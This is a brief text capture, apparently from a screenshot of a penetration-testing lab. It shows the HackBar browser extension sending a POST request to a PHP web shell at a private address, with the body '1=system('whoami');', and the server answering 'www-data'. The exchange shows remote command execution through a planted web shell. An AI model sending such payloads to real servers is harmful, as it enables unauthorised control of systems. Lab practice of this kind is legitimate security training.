 不安全 192.168.227.130:2003/cmd.php
搜索
10
www-data
H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.227.130:2003/cmd.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system('whoami');